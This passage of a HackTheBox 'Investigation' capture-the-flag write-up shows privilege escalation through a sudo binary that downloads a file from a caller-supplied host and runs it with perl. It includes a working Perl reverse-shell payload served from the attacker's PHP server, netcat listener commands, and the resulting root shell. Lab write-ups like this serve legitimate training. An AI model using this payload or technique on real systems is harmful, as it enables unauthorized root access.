
Proceeding in debug, we discover that the setting of the address to call, made through the first of the three blocks (block 3 of the previous image), is recovered from the second parameter passed to the executable.

If I have interpreted these first steps correctly, after starting the command and entering my IP address (using the usual native PHP web server), I should receive a call.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/dwnl]
└─$ sudo ./binary 10.10.14.168 lDnxUysaQn
[sudo] password for in7rud3r:
Running...
Exiting... And indeed...
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ php -S 10.10.14.168:80
[Thu Mar 9 18:13:04 2023] PHP 8.2.1 Development Server (http://10.10.14.168:80) started
[Thu Mar 9 18:13:38 2023] 10.10.14.168:52428 Accepted
[Thu Mar 9 18:13:38 2023] 10.10.14.168:52428 [404]: GET / - No such file or directory
[Thu Mar 9 18:13:38 2023] 10.10.14.168:52428 ClosingI quickly try to replace the web server with a netcat listener if, upon connection, the executable starts sending some command or information, but to no avail.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/upld]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.168] from kali-muletto [10.10.14.168] 43600
GET / HTTP/1.1
Host: 10.10.14.168
Accept: */*Let's go back to debugging, running again until curl is executed (obviously replacing the fake parameter with our IP address),

The instruction return is 1 (error), both with the netcat and with the web server returning 404 not found. So I decide to return something more readable, but above all, an HTTP 200 code (OK).
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/php]
└─$ cat index.php
<?php echo "<p>Welcome to PHP</p>"; ?>This time the web server returns a success http code...
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/php]
└─$ php -S 192.168.1.148:80 -t ./
[Sat Mar 11 05:51:30 2023] PHP 8.2.1 Development Server (http://192.168.1.148:80) started
[Sat Mar 11 05:51:37 2023] 192.168.1.148:51340 Accepted
[Sat Mar 11 05:51:37 2023] 192.168.1.148:51340 [200]: GET /
[Sat Mar 11 05:51:37 2023] 192.168.1.148:51340 Closing...and the debugged code can proceed to the other instructions.

A series of sprintf statements precede the closing of the previously created file. Too curious, I open the file on my machine to check what's inside, and, without surprise, I find what I most expected.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/dwnl]
└─$ cat /home/in7rud3r/temp/lDnxUysaQn
<p>Welcome to PHP</p> How can this help me? Everything is revealed by proceeding with the debug again. The executable appears to start a new process, also as superuser, then execute the "perl ./lDnxUysaQn" command and finally remove the generated file.

Ok, here we go; the attack to carry out is now clear. We proceed step by step and take possession of this BOX.
Let's prepare a perl reverse shell to expose on the native PHP web server on our machine:
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/php]
└─$ cat index.php
<?php echo "use Socket;\$i=\"10.10.14.5\";\$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in(\$p,inet_aton(\$i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};"; ?>We start the web server to respond with the reverse shell:
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.197 - Investigation (lin)/attack/php]
└─$ php -S 10.10.14.5:80 -t ./
[Sat Mar 11 06:38:23 2023] PHP 8.2.1 Development Server (http://10.10.14.5:80) startedStart the listener on our machine that responds to the reverse shell:
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...Let's run the binary on the BOX as superuser...
smorton@investigation:~$ sudo /usr/bin/binary 10.10.14.5 lDnxUysaQn
Running... And we get the root flag back as soon as the reverse shell activates:
┌──(in7rud3r㉿kali-muletto)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from eforenzics.htb [10.10.11.197] 57544
# whoami
root
# cat /root/root.txt
8******************************4What can I say? This last part was a really interesting and stimulating session, at least for me, as I have said several times, I love reverse engineering. I hope you liked it too. That's all, folks. Good hacking, and use your knowledge well (especially anything you learn from these writeups).
See you as always at the next BOX!

